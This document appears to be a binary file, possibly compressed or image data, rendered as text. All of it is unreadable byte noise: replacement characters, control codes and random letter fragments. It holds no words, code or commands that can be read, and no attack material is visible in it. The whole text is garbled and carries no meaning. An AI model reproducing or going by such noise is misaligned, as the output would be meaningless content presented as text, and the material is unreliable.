��L���HV ��)|?�Px��~P�����b��.�Q�|h��x�H�"����A2�x�DA�"P�3�	M�@�0�0�Ŧ&�^_�A�!��q�W�E����@"4�~�G�\$�#p�f`�@
ҁ��� �E&�7	H��v�,�+��a�N�jrg!����5Ў��J��$��3��)���<������&�\r��""J��"�k|�hP��DJ��T��1w�LjZ�	*��5�yͪN��X�n��DH�yPb�V'}�S�i�����Fl ������z����@��� ~&�
�l��"��.��C�e�/|@�k�F8L�����QC	Ӑ���J`A:F��~p�mAF@� U�C
{��K��CK �b���ӥ&��=�iw\����=�r��Uk^S�*�*T�jիbU�ѥ�Vǳ>�xSFIRbaN;�ͼh��:���j� <�k.����56q� "�� �=����?�b�u��H꘷Z@�$;Q"D	5:�
�Q��ò M�T e)�i*���vh,�Ֆhep�>�S��T�%������ܦVөSU&5�c;��>��
����bW�Ӆf2�|�*G�;E�.x%1V2�/�h��Z��F��@���/E� 9��?�/_7�F����\���G
F0����@� C�H�YD;4@3��Bfw���!��G6 $I��/h�	c�X�TI���L�IHQ���q4}�� _��Ν���l]+_�	OU�p `�H�uU�z�m���-Љ����*�؞ވ���7�� ��f{�s������v'�BXH�bh�H���bc
4!Z���Yaz4��,L��@�ZP�|�����@�j@�	`ձ�i>�4T"�d&5s�c;��?�u��JM*�xʳ�u��ms��Z>��5wɝ[>�����B�s��=Ns}�Po�%��c='(�}���N����'	����@�o��A4���EbBԁ;S�@cP���B���jp�	&R �HexAf0$H�h��,m����x�͌f�Y�k)��>}���������u��s]��TV�x�DN�_�@��u��b[� #3��m�EЏ�����Q,A3Ⱦ�`�x?�ාȐ��X�p=t�@�%�`,�N�*wØ�r��Kr�w�fn�x���W  �x�E<B�ip ��jȔc��\ǖ��Wz����w hL xz3�zStK�l��M�4��E�!^v7`v^a�N�wg6e!(=�u�fӗ_�W@�n3�O3�Vo���d�d0�%�dp.F�zLvQph%�� AX�I"J@>� ���Q'Qq�qm�xDB,P��iw�C �q�w	�7z�Dz Xdhz�ׁ�X�M�z�L?'t�e)�]��K2�>i��	P�edF��t��F�N	���m�P��|X}��g�c�GhD� �@{�x :P�:�@"��pB(�� *> P�`���@x2����;R�?�3���bw�4BBK�7SC�PrSt���T-��/�r���h�=֏�dWU��u�Kv�W�6^�K�0ȱ(�rbd7sr^�a�8H?٧3�׃Зq��]W��|S1a�a 13� KFd��da�a WГ(  @wh@e���(@B P�2q+��i`F�O	5/�b�,�Ŏ��F� [@E#�k�{�(z���R�z�{�gd*X]MF]��d�UP�>� F��M�c9%/�t_*� u{�VɷN:�#(�B�$)}A e1_����8A) �)���}�2ɓK&)=�� � t�;@A�����7g���2�;@��^�F� �/U��"K��K��T�Lǖ��M�d�t)�nو�t�tky�k)8]�(��*���@X���t�	���yS|����!� �Ƒ�8�q�W7�ҧ0>_��?�) �?��#1�*�A�08Z���b���f�? ~��wI�) �2/ TP- �b8�y"ǎ�(E♏8��1�L��D���&��(�r�suɗ���d��\Pu|�>-�K�	&�&7mTm��7�YA�N�A{�3W�R��_KY8k��>h�qe�י�y�陱�������H���lF$�!�k�;Ó�#b ��IHP�Ó�i�xhd	�q���L�z8�,7�����&�k��ɥ�vMNf]҅���ljm�^(�6jJ	K�/Y���:�Za��v� U�f�y:_ָ��0��=șJ%Y��j��j�"*�@�Rwr���1}��k����~_�����q��:��fƢ��'S���d$&0� �Lhp�g���'d��������j��ז�x��F{N@lTe�ȥb�P�>��ܴ	h೛ v��wØ��j�Nܚ *�C	tů��Ahxϗ�캔�(�c�`k����� (���� ����y`)� &�?���H ?2?� e! }X���:r�(�=��pY���r$+�Q�Rf�syd;�L�E�ͥd^:]W@-�G�3� ��;%X NM�����F$B��!���A���h����J��2`���ȋ ����*�_��s7��� o[420>�/�f���$N� B�4�������+��
�P��+�R���K�q	��z��hzZt'(�*(��8��i�ס	8�Sh�P��T����`��@�&1�qu0���=r��� �?X+('9��g����YǼ�	�4, c ŗ����
$t �C�W�,)-�) r Z "Е35s`�Dc�Pb���Ѹ^s�*��;�X���K��[s�t0�l@ֲׅ�ԥ��T/�6�S�S�5�pjm`6���H'`��sw�t�[��7n
��<����K����3LÆJg�hK�f�wW@�Cl+��h )H0�Q�8�p7$S�649$S�����L�[��H��k�諪�glks'��`lU�� `Iw6�!�ʟ��%�R�>*�F���
tP���<_�ɛ$,@,��xd(�;ϊ�������qU�d!�8m�����R�n�R�DC��p@G���4��i���*0��6�'kƗ�����9��Z�4��@����dx	]W%R��9�r��SO1mp���[F�ຳ X �'�dQ�����ȇ�	�0�ٯ�=��|�*
�]��;��G
P��xTA,��p4���CãT�r���b[پ�F[Ȣ4F���[��܈e����h�ME�h,�����c�;���Evl{������y��V�0�lPC�Z� #*n-����΃�u�
�����[��L HM/��E�� iP�10ᯘ�������V�T`s r!74�j���<$=��ُ���k����i�c��ƵVen�cQ�L���}�t�)Q�'qS�9/�J\PQ=�opJ��9	�X%��F-��=�W��+�ڭ]�[W���󤛗,��{�&�&:kpW�]�Œ��Jӭ�?@� ���u�C�4�,��J�-'������+k#{�9������`��Ф��h�|Yl���rK�l�?�;�X�������N'��FR0����&�X���e���E iq�����Ե-�K��t�ի�����bGC$/E� yT���=˴�4�Z�HÎDr�B��}}�����K�����S�س�cW�L.��R�N���<�Q/8��jZ�j�tW�奈�{3��.�5�"Wr>�*�h�N�ڶ��n���H��I�W]�2�2�ĵ	 ��0���R�D��@ 0�P��r����"������*̗��Q��U��ii�m��G��/���1�%E��R�S���?;�CPV6�u�[1��=0�	�E �d����o��jA�>Om����� Z�����ò��R��_ij�*����j���[p���X�R*�d<�,��k�E.���s�D�y�������9Uc��"�;���=f?�&h�@ڋ��0�����j�����U��ẻ�0K *m�E��A2�$�f�������)��M,0 3�ј޿��J���\���ݴ�ݙ;�����"���v{K���L.���;&�?+�nV�|�8�H�WD�����N���#�I�W��}o�m������'9 P�����by�R$�:o[�F4�.яN��r�.P�ލ�ȕ�J���}��/��""��*��"������*N��� R��R�� 9� h��%hh���"9% X}������+���++5'	%%FZE22��2&2�����������2�����������rB�}K ����A9y*$�#�C9�L83�Ʉ
2B����D�'@lh�� ?�9p�%���`{Y�&̚�l֤�2'M�3m�S�0G�%UJ�Ӧ�"IR$���6m�u���N��b*�5f��u��.\�|�� ��A�@� fΠUS'��ap�K�-^<����/���� fK���	�	�sh0��<!J��k��/JiҤ��R:�3��˟@u�,
�f�a�=�h��T�����F�&5Uq�J���D�]�#R��D�Ro*ԂWpw���+,_��|1 �@)��_� �M�5�;��3�8��S�6�D�N��٣�eM�/}�@P@t��Aa��CЁ�sd�ZF a�G!=d�m���. ��p��v�9�TԒE�L�P�sLU��S�\G�S�8��w�ab�x��W&)Q���)5}q�}����}o��R`^F|QBBd�`2�N=� bbH!���sh�rȡ/�q�}$�aA I�GA���"iu4�k��H�TA<JP��,w�PG!�O8{�C�"�P�t�a��T�V�Ux�tBfy啙m)���V}k�g|r�@��w9QB]B8`�:ve�&���kd�=�a&P�$@p�m����h ���ie��F7v��"�ʣA>�� ^��k�DGSN79��QAŬ Q@�"Wf��WJ���pU- �b�(�y�!_�eߜ��y�\t�i��Yr�2D@``�^X���.�؄��i7��c)@r\�B ~��� ���2�B1�O�'���!�x�n00l�0s1��1-G�̍ЏHB	�?S�UW`u��N�"^)���S�5��5���R$�A	���^}-���+ac���`�v���׿���%�X��4A��� h%D�'ڈ�����F7�F?�����|p0�_p<7�^1�W�!
��s@�h���$���.�:N�
+�r&���<Q(O'J�&U�>q��,� ���	H� B ��S��)HCـ�9�!�{�B��W5��X�{�0XC��Z�@.
�8� ���O#����1���~��z�#���r*����e&0KR���+��?���2��u�	X�6
PhKi$LE�3���E.w�Ѯ��Pa��_�a �m�X�c��+����e����{��"[� � ��0�DQ4HA L�4��$���\�����G(QI$��]��Hx�����!�l�2�cꞕIpm�<�"��A�t�&�L��D!�R  p�Q.z�I=`xj� `���P!e)��r�â:�8r�u�#���m�K\B��YB��(�)���� ��#��C
"2J�UIi���W��U}�@'fC"�A'����N$���+�u�0��hמz��g5�pі��\����pȀ� 4�$j��1�r��Ρ %&�������*��#��@3?Ġ������!�YQf� ���61	��X��� e�V7�r��0��I������N��3!OW���+#$Y�S�}�S B|ܚ��'X8D_T ��U� ������N�fs!��_�Q�.QT��$d.ȈІ��{�bI$@�_l$IȨ^M�X�c ��eԓaW�p�����-�L-'������ħ��Y���=׬�Ė�rJVkY��PT���  �u�
" ���@�D��^K9�A�җ�37å&5���Ґ�����A~@0I9�
�N/�о`(��\c��1�h6�Y~� !���<V(�c��Q�U='1:ǜ�*ŀQzpO<:H��bM�Xg|V�l�u��n.����#�@�Bp @�@�0� �\�S"�R��[+C���+�t�b����
�NX�Bp ��؃��9��܁ �3�J���O~s� � km�_X�  �����1�n��y�G��'NM�oMwզTE+n�1=�~*�1�1��r#	8��q�.!l �	͡^�2kg@�Qu��+�Wʣ�U��Ʈ�� �0kXև4�nE��К5��T�C
��8�$q��l���ݔ� ���|���1z�v|��:�ބn9Ey�QivF���k�^�  �	������Ч
���(���p���^̺��H�1�VC����eڢ��˙�>���pr f��io5A�A�9��!.�빁�]�w���R�:,�0)��п��uk��i�V���,��s.r����]ng���.�/d���{������w�ϫ�&�P���_��5�|4�����\�˳���'�3�y}` PT���s8�1�#Et�mI{8����F&��)�����yxU,(h,$UtD$HeI%x�� O�}��phw
wf��7w1 1���pq�'F0<zwW{�Pa�c�Fxc�q$�����A0Ö�'Z��J5`L>������F`3g�+�5sP���t3���o� 4` �7�0�hVeh�4|��9��r��I�=�o��܂v=�v���gQ+0~z�Ǆs%A?#d�6(�qe3�Q'�!ǅ�8r,�e��11��k�0 ��lX !��@n {v�*F�b@�7F~���B��	�0�w���n�u��$Zǎ�����oU"%R�bW�N� 7pB�}�؏�p'`.{w g[?C�.��q��2ED�l�u0#1X�r����r�Vi�)C0E E0sm�P��YL`F>�Zaoh�c�f�7�����)� w���{%�nʒ���2�L2�:��H?sΕ��p��cY��Hw�@'a�� ҁ��p:ЊR�~��a6 �x�1�K��,�� (�'� /�l84  2���1d+1T�"n���#1{D	��T����0�X m��$�*�@�C�TY@��u�:� �
4���vtg�f��T'�P C�jqɊB�j�w��q(�������>��X�ً�B�����3>�� �rp�	�T [ !� 7�Z8EF��D$n[ rfc�sp�!��L<)*��{�i��WGNyG�Y������O	W�v�W�ǉ���v��� �+`[ ��Dd(0 �DJL�6���� l�KP$��Ty��	�1C����9И�s"9�I��4���9?6"*��� ~��q�s��T��H� ����B b�h9*@���Z@L��P\�@x}B�C�}���E�s1��0�WR� n)a���60(��b ��>y@*2E^8��W�"	Z�SmJڤm�z ��V�`�4sF�H  3� W���S��l?�MIP _�02FJX���%���BP,�����4��T�|*|�,ir%BP	���(��w�B�` 30@1� i�C���2x�0 c3�� �C�@�=�x���l�4���S��Z�8��#�J�� 2� �;�0�� M�	S<E�? a�PR�{}� eZZ!�AT�� pZ��Gs;P�J2o��?ã�5a�6�4T����":@]u�e�p)�DH�ۗ_qK�r� + "��zEx��
/�1��_���uL���"�#�#�E�m��*	s���h�
c�H�M@U  t#�8u'Q/ k��l�/���x�� /K�1�0hNS�קdj@��� ��v_p��H�dk44�'z�0q��3�.*26%k|� +���a�#E1�r�`R��m�Z��8����t/ 	�e�l+#0�1���U��+�A��/ ��ٺR gv���G`� � q���0[��Z+@��t�������#	EȨ'���H�I�T��� *�s� �"% ����I^g(��C�rl�>��r�Sm�+�]�m_ԙ/@	��+��G�0k��!�5��1r��������);�*#B�'�:�%ؚ��� u���̵�j�S�[3�3iB	1�;�v 	wș��7��A,�t)dA<�T (�56�G��p ���0J֣��D�)��
�Zl��̏Z_TMy�m� y *��� U$L�@�����x������,L��Ҷ���g����#����^K��+@���\�9c�*��k��p7wd��o�z�B� �0�B���Y`���{���` ��C[Q�@���Zı���˼�1m���!�g���0�JDО#�0����T �����~���~�����z���a�K`�O] �,�@�M+�M�j���u�i�["��=�h	��8��M�9���*�R " ���-�m��K4))���8����>3]�Ԇg�V`�����[���C� �p�!�1W F� t��~�K$�ȬY 8 �2�ؠ��3P�����2�L�HS�\�U���@�2���Шj����}p�'��.��]��}�} "���������R��+ݱ���Z�vl�GW�4�f���_ i�>D��N`�
#�>PU� t�~p����{�T N`�h�q/��:��q���,ƭ�9P��pq|:�c���ϴov�,t�֥|�8���� _��@��3��j���6^��W5�}J�Z�E���`ظ�Z��s���ztxS ip�W"� %д�` U�P.��|�xp�"^�%�\?&0@{��%n����\���W+�[+�N9d$��ǩ�g+�o'q�;�<F��Md�햯6��*���M��-��M�M�!Y$�Ƥr$	�1ZbN����v��y`Y���<EDD9�)��:P� a �N�{��@�n�#!�� ���M�^]�ޮ��;�'��~
��	o�r3?��b��e��R`@��D�D6�� �E{;k҈WQ�B=ͳ!�ê�������3]gǜ*žf��h_�W�r�J�_�;��)+@�& ���흧I�)0~M���_�?���Ž�*�zg�`�+�u�3�WBc8���Z�1��A�j�^���4xޭ�[�����E�W�T^N�/�@��@r�R��K���M�` _��m��~P��,�r���M�4k0"�}}P��<�ʮ*AeMB?a ³���R�*��'>�K��*������mhQ�?<a��
g٨\���n�)�bS����s5g=��7e��JT�=����X����ڿ��ig1B�s��Ǟ<L�K|C�q�RPC����C��|�9�*؟B) X>>�>��m *% %�%����� ������%��������%"��"N*"�911 �������1R�3*BB������[>}�}2��2���2�����trrr�������('��	�Y�pB�>�0aŋ'��C�"1{��0E�E� 8��DC(%�Is[?_�yq�� D���˚0���"��H�&�d�U'W��v�ZI�W@U}�����n���l��<���2f�DˠW@������<�̥K����捑G�B�|3����_���!����B�<1R���E�L^,Q�ď�~D���'�$ R6X��0R��n^<��� �F�(Z���_Tl*��k��Q��kU���a+Q��׳��`��/\jc|	�� ���A��_z�ŗ4}	 �J��Bb�S�8�Ø;�0�<��a�O��?�	�>��PD�fk��H�D~���~�O 56��o `�%�"/y#�"�,y�6�1���(���QL�d`��'A���)ۉ�T����fzg�WIYg�I�v��g_}�췁{�pMh(�y�U�3)�@�۴!C��P��2�ϦH�ǆ�}8��!��٩���bA+64�j0���C~�Hglv�k �RI��& 	D��'��um��ū�Q�c �������K�!�v���&╹�T�����TK�%c�-����0��G_0;`�Y�1�ŀ|-j�3�dY΢l�7�|�ǥ�P��c�3փYg��<P���Д�Z���i���AR@��"XD�C%)� l�Ϳ:��2ȊP� @
ReT!��d�m>TYo���n�\���w���wt�9K��H����o��}�1�\C���e�����p�7h@X!���:����?"�L���ڹ@�j4���,�i~h�$/�SAIK��C� EHS��ެ~L�GO��@��L&����"<�����nw�	���ӓ�&��[B&�]�2o�_��/.s���v! 3�� 
�(x9�d)�9�+�;���t  ���9T������9�i&U'z]�T�2��t12�����`
�l44�v����֠�| I5��u�Ӭ�4��T����I��� Q��7� �|�0E�e�� @�8=+���Q4��$�
:�}"Џw�>���}l�� �j�PC �!���0��Rp�y�s���6�1H@�����̑����A�א.eak�$�7 �����%�/� ��ۭ$�XA\�â�nȑ�0H��;�G�ץ�0�%��^�.�+·���"p�)-Zӛړb��։���^w:�pA�a�����Ӿ?!�.���*���sA�Q �Ar�"!*{� ��6�9�)Dt1MFWv��P5V�P
P@c8eq���D�<Ӣ0$���J��c¥6l�4�܃ `D0Im��{�� ,QT�{^����I�kv�vY�����pQ��`5[+ZQ���/}��O�H�8�u�D����N ��g�`�.�a	gxLB
*Jb�� QQ�"i�sM�<�2 Z$�`���6p`��~��=8�j(���ֶR�i��*��)D/��[�!~x�dbTB�K��Шӆ�$hA������b����j7�CE�J���g6�H�2}b�Qg��Nx�W~k�݈�q�eD ����b���s��zyA���L1�C�e$ɏ?���]AH�I�bP��\YiRƚ)��i��l&ā�0qap�+\�걥�Q�$ ����$��� *��P��d��%��Ժ䃢4����t�*Soj����nV��U�z��T��yYQֲ���X+�&6�_��/42���<&S����ԡ���*XR�p
h(���Xe(QR�p%��2I�}L�5-�(�VƜ������t[ �!�IKX��j��~��X����*��	v��G�)BP���u8p�b'��U^^�ai��[�w��i[�����w��e�FU*��
,�X��`膧|��V��m�� �5��; KR��*�2$��@A�B|tL#	b��X�,�D���U�"kz���1b���5r~�C��X�"V`������D�cf�i��.��}���<8U�fx��]�hY���.ҧ�MD�������ەN|�iN�����S�;�]��?=��;C�b�����v�[4`�@ -����X���&4$�8����h�׸�W�4 �G����%#��;�QmG�!&܁, ��%�&׳F]6��mz/�7�I�R��Z9��նѫ��k#����nW�<=V�_X�(��q]�o� ���YBx�ХG!>��������98tG;���<"�?<���B(�Xۿ ��Ȇ�����fӗ�[I0j���&ĥ-��c;V[3P��{�{�d��zF�z>�Y�B�lI�<�\ҵmY�UC�{Z�eD7mI�tE�U_V]�F]��	�v�p�>k�'� vՠ�Tf�)�PoY"��!�!H�L61p�qvG�~��X��~�q1xd��"V��x'-{���D�E�>��BP��k�Qc	`@�u�5S��z��j�{��y�&$[�M^�]ֵ{(��Y��Fge��UWE�i�&ɇ�l�f\7� b��@gPg�}�g�Vgl���vP  p�0�+��h����XY%��I����Q��q�g�WL@��<o(j�@y��ZʥC5�+0a�!�4�d`Bl��lF�z��zN"�m�k0�ߕ]�6X [��Eu\�{�8�D�=Y$fi2f�V�ns�V��f�/>� �GRE��kw!�V� [P5��q0�h�&"����Aq�73��7i�����q`�yj���qK�k��j#�CD�c9t�6XtP+ϔL"�\��c�W��g;�LO�Yk��Y��Rd�uCP�� ^�� ֆ]����m�]�
f%Wwu��>)_��>`�]���XWi�1�_n���(e ~��)i��T�i�	�G�[X��I'2i1Y:������/�d�%sI����1�j�f\J�j��s;U 5�( e#I�<I�]i���c�eE�<�y�SY�Y�hI5c�j㹖�h ��C2|BUe��`VX�VX�n��n�%�P_��Of!�g<m���)y�H��)q�+m�����wW�~G�3�A�����w8ɚ��X��Q�7?iq �sP�G,@lphm��f9P8�bW $�k`��bc�c{Pya�8'{�G��w�ǅ$H"5W�rN2�F��_y5m0�k� ]�t^����ESW
�T	�Y�hj�im%�( �C�i���u��n�P�e���q�hJ*��w3��"�A���x^x��i�w�`���j�dI��47��I� ��D���=ڝ�� �P�T�Fd8�s`I�G����dF#���r���5��8O�������m[U^^V�	hz�XP���/z#(�'o�dgR��W逄@���t?���_p��1���A���wq�:�U"�%�E�>9�x5�K��؛��s�#����];�5�K�� �:nhD[I�<��訁R�[�U��	��0��z4kcɥ		m�7=_��i���z���uٺbW}@g`v�v���g����H4tk�1�!Y�a�w1�9A� Yl�I��+>I�'�qvIIw0jq��눕#f��Q@�' �(Q.�P N�d>v��Xz�I�<̓�0[c����C�5;ʺ�rA]�Ԭ�#�ŷ	�D+�X0�X��^�>?#(�2g{�JPJ��:)%�<Z0#���"4#��""d�������v���=I�{�s j�f-��S��pȁȎ;�b:��k����� LP�TzX��4��xsh���/k�U�>�5���ƥ����k�+E������ �H��ۺ�9�^���'��?S�}uj!ݧx:�@��:��c��֛1%
qQ��*X8@��ja�'�1:�� �v���7m���������bp1SX࣋PpP9L�ث%[����9��5�Z����ۍ���
|l�Y4�ʥ�U;6b�.e���ږ����{�\
��9g�����-��Z<P@���+�6Lq֛���A�l���w�Ĩ���ۋ�W�$J�~@K`�J`Dy�Kus���E����R��g��3P9{����Xy\��9�����%�q<Ǽ���|M�$k a�MR��'@�[Zȃ��A��I�Ȁ���µ(x�v�0��q��wt���bʯ,�v	}27\�{*4ya�s�{�?�,��=Т#&�����ƾk\ �Z�1��c5@# c��Ȗz��j̫�l3Ū�U����z�l5���m� ��������H��x�l�oY�C����t�OT�g���&�H�* l��yp����*2=���4�'�w'�������$"-ӌq���jD���у�ˣ&ض	�X��35�*�+@���pT�F�lL�)��ь����q칠{y�����̔�PCm GcU�	<J���ܖi
�X�*��d�+lo���+�%H��� LRL���h�Ӛk�a��ʕ�*'-�z���F�Јq~ J���i\ͥ�.ԢM͌�Z к�0���Ꝿ�<�5Q\Ofdml��L4��b�*5i�޳�n��%'�k��.]T�M=J�J�εݺP}��_�Z��BH!m�@����� �?.����k�c_���IrЌJ��*|0�'Ө]�*xM�z�a㝢J0yj�Jٛ2�Y�y�K�=@�8hW�;0��	����I��k��
hd��z��ƞۀ�b5�a�ā$ i0 2� �i���q � �Ԍ� S�.=��^���	���h #���lgn����we#� "y s�� y�>��:���/�o�A����x��"|��qw �Kp��N���F��wL��~�|$(a ���0���s��d�Kǟ�%<}l5�c7t�i�HN�*e e� [p R�ǢY�7� e���=�j�����P�>8WqJόT��m8�0z��0�k% ��J��s��5뤱"��a������7v Z�9�	�~ Z�Yy1`u���,p�5pJ� a�)L4��YFQ���Ьs�x��x���߉�h ���`
�)
Ve��F��c@$6eY��n��Xǣ�T-g��r�g��H��%)P���!P �_��Nʱ��䚙����>xK^:��qL`XN�;�TNw�+j��&E���d� c^ �*�R8� ���=�:��V�;�^�hl^?)�p����.����>� kf26 ��' k��βe�_���̣�ݭ���h7�
� x���	3��Qc�pW��y��s���y��s���yr�r����r���s��y�{KIKK�1;1u�;�1�8u==I>��>;Y>}C#Er(�m��m>�����������>+�����������KJ��r�������~�0�`�2[��)�@�% l   ˚52f\3dA�/,�e�œ�@@2 ��@�M�d  !g �7e�2Å� H��`0�H�ȑ�/ߠ��L]5U���G� ��o'��0U���)V�z�
�b�Y�c�%|z����C;b|H�,�>1�
p��m[�j��,n\�r���><�p�aI d�C)�Ec�Y�� e�J0���RJ<�X��9. ��c��kJF�(e��Z`Δ)&hN=�zS��[�ڮEʐ~��C����XA�:�Q"D�(2�%yh�IZ��eH#n����̵D�X`^pI��1�2��F����	#��0�N6���"e�qs�gب3;޼��41�Pk�h$$�]R`m��V�n d�#:D�]�eI�4�E�M��̰�D�� 4�TN:I�OP�)�	�0�IU�A:�AA t*���(>��ՂZ�u���d�ց���%�@:�1�p���(q�uԡ��m$уQ�J�V@�-s�	8���0Z�Mg�NC�8!꘬f�u��E�@�bU�=d���I�&A�	e�Epat�	u$Rs�%�.G'���ֽ�w3u�NAŧN�ɀ@
<�$R��&��G_C����PlqX�U;V%�S�|��#���.&!+�@�8��\�*� �DPD��AL1Y���`qX3����N0�ã;>� ^��o�qX�ރ�?���p4Q	�˥s^���[��%e�+�vm�T :��'Or�' $�X��AK|�@�Ӈ�Z��w�W�a��b�f��ji��W{h�25����xԁ����269x@�RЫ�Y0�A��Rsٯ-���M/ݎ��DOZ83C�ǐ������Wr�?��C@�80�Y���#��\����� ��Z����~�;xx�|�P�*l�P����	@�$��=j��X�:�1�(I�#ݶ���i�P˔`���xؐ�^�P� ��t<]�`!��QҖ����G�8ް��#[�H���@ѽ*v�s��L�`3`�\p ��K$�������Dg$p\�΄&�Ʉ&������PTP��|a2`@vR�
J�QZ���*��N}�kZ���֣���Qw Q�Z5�$�e���Be;l$���U�� �C4}0�Me.����EI,V��e=1�IB2��EfϊՊ��)�	��������P��1�̥�X��Ё����Lف	���?� ��O���>�I��*���PΑ���V�0�6j�`�9�N���� T(��i���eW� B��l�3�a�IG2�7Jm,���4"<��Q�&z�z�0� � Z|*R65�0ׄDS�U�Q�8�r��t�AK���z.謓9R���x?�h�x�NO�$ @��GD +�A
PX �� �఑�!��p�+a�O%��� �"�@.7	?�@T�چ�(�B��N��Q��d��4>Ă�~��`^&y9�j���g��
��/�dVcO�j!�Y��0�{L��� "͔Ɛ�C����x�9j��x �[���t�<�D<v��� ?d!X��Z�&4A 2�@� �E�C��b���A�U����E1�ŤPq��g� 3Җ���!�,nX�d WHB1V��������(g�
�ݮ����Ҕ(=�=�R��	h->R�Z�� 5���&?��L؃�"�j P���k��,gh�������i�#��^>�� ҚtS ��b8����9�&vX�0DY�*]KD�ө�pJ���q�U�oa"xF�|�vȅ�����QC�	�QX �tU�!�ʕ��ehj<'�2�^2ơ��޲�Bm F���D�5�*�X��dk6��M}6$��-,azG�2 ��e2kW9�oZ�l�1��5���y[`r�R�$<�c ��-�'DhE�-��nd�a�CP������.eK��6�!�X�#\�����(`��CK��δ�' `�`13V` �:�q��l��x�z��*2�� �-Ħ	>�� �M��Mn*5��f��{�@l���^y�)wZ��%/���g'3 ̋�u��n���e_����	 ���ar{� �1p*� N���P㇃#У�r'ik*p^ܨ�eJލ|��.Ft�������W���`a�2Jk�۞���ެ�L��Sm$÷U�F�&b�-_K�c���d'O�	U��� �z�4��L����{��	(���g/y�D&6y�n��'���T-�<�aPr�C��p`�`| �B��0SA��"1��`��)� �YۂqC�hP �FD�y�g��}� ��(ۆ�	�n s�F��k��k۰k?�4�!B�F��' �6�cҒOt�lٴdS�lS��/�*v}�rD��d�d�}^8f_Ѕ��Z�&��?m}48�3o�@'u�kP(�F{�=��p	 �p�G�x�(��h�A���@$f#J�=���x� ���r9 ^� s�G*�hS�4���J�ES��K�デ!R���C��� � HHWK�) "U�u/pu~P��S�����2^a�a��gg *`?d�V�G-9�G~�)� s P0�H�}�"C` H�o�8hX�s�� ��ՀHBQN�-�	�h�u�x�8�� �k�D �1 ; [���0�4��T7x;�k=tCGIPpw07	�F��& C�HEƸlO'M�'0�s)I#�x���unjE^���Pinaxv0�mg�j�V�rs?�� 0�(P�8`s�Bl�2��C�)@�-Q�v9�5��rL�}yq�  z�P Kpz�!��X�&wK=p*HC0Sː��a���<3VS7���Ǌ�I����x27)�۸7F� `��&&@WB�AƘ������<x��(f̱ c�S	�U��]xv_` `^�E~G�7��wf)H���R� spPHQf�5�@&[��^�_� �h��U�P :	�`���E��@=���)��xm��89Б;@%Ȕ F�:�) �6(c�),�8,Ą,��k��I��O&� %���R`%�# �8d3�=�ru���Z��'WD8m���h�hU��9�޷V۩nm�n���eO�6q� v�O0w���R�0��2k0�` e�HBVA �C��E��� �R��J@����D��2'W�۶'�{��d��.���k)sc�S�+�4��� ��m ;��"  ���+�T&?:�I(��Wg2~��k�ǚ6BP
�c7v\(fV� ]�V��VY^c�V/�l"~�/�s'�9! �s���{Pr|��3��"��y� 	؟W:��� ����,�����Z �I9; 1  ��?S���.@��u{Ki���c�"�**e�h%�9�N�J������& �>)-HF
�D��<X��_Ь�z�d6�^Fv��e!A�U� ڸ��ѥ.�fa�f�8F߱mI @�횶ojRj�!s�� k�9� g@m�@F��-��2���8���8�r8�= ���� 'P3�� ^pw 
�.������S�cF���{�p0¨)@E�@ J n��{�q��oJ�k��+P�Vy��j� qpDv�A��Y�T��B0~����sB�IQo��61e � ����ئ���X5v�2�{I4� ��zM{�(� ����QtP��9 ������
��6+����{># tŹ�  k��*qa�5�D���� s���[�\���9�!у%�0F8�`y*�*�I��K ǋ�D�����;@vZ�%��.�	�2ں�,�v�^�?�Ge�GҒF� 6��J��3���ڦ%��d]?�Sٰ   �R��̗�F�r�8P�� , 
��P��N�zY� ̻UQS�@�ۉ���Z=Œ���(ª���# �ȁ�d��Tx@|��:�ЛHr�PPD��J�ܦ P�D���^��jfTKv�ܼF���� hV����bj_9!�3�3! x�x@v��;�K�|C���)I���B�i t�u��d*7H�9�DIpȋ��8��N 4J�b35.d� X0���,���d�d�2q�qa;,ʤĚ> .0]e>  T�'ʆ\,,����J�>Y���>�"�n��;P�ƛ�N��Y��R����!�_ ~�ڝ�&1�&;1�0#� �"0_�3K �0l�yP��%TJ�(3L�1 Z ��d�'�G(mH i`�,p�L�2����+� �Q����w�tw* �.{��)m6vϦ+c��1]I�{Y$�5s�v���4� ��, FC,��4HQ���m�Fl�M��J{̬���h$���� e�3�s��9� ��`�PJ@�lr���r �1�K>� t�@��8����KPf*���) `d9+������2�5�6[�j��1�O���ګ�U�ۨ�S�D�3���fۧ�m	�XE�8Q6x %!� 3�� !��"��I}�WB@�Ŭ�J�mם�E�̢�FX��1��ٍh��q?Q'�� # ��&% Ӣ�J�Z���X���#8ƺ�BP�<�T���NT`�%��G����=�$���J��,9�-@y'& ���"@xOs;���6�ҳ-�,�|k��Ј�N�)K%���J�sA�7�Ĕ����=�+hW^��Z�Hk��ݬɜ�J\v`��#�X{&UL~ّ/�J�9�'a�	�  �����!P�h�1�b�r� 
K�+)�=�#��p��ߔPp���$0�ע�@Y�	�D��+[�E�6�<gk�m<|�ӧ���YNW��@
Q���Ӫ ʾ�#�K�W0�Ӟ&N��X^�OM�M��H+�K,��7kǝ،?g. s� �s%0p�:PF k��M�}�z�H����P��ˊ�I�}O����f]ˠ�K$*P8��NQ��*H�2=�EpT���r�B8��Y�԰n;C��o㭂�3��`�!��dɕ1naq��Ӷ��J�~[�!¡�N0�N������ȟ��S]vߎ�d"G��,a����!E@u�h-j} �0����O3+�
�
��I�����>z����,�
KI;1;;�mm>���E���&#).HWYImI�����I������IX;X�XIYm¸�rr���s�s�sLv{vJ1��m>�㶊��>I9WW(����191��;_��1Rb�(�_!}_�,P�p�C�X�r@��ca28���9���DF�`�g%8q�\�-�r�R}X� ɚ5�>�#�EXOW�47u��G>�1�:�j�R��Q)S&L�N�@0B����\at�+��f�U��.^X�~PӇ�?��MP�lh�,@�`!N;4���-k:Z伩Rrǻw�Iz������(�PB��n?��k���B0��N�p eP�$2$��.f�q���!�U�qș�$3�r5n�P�HWn�ީU�������U�
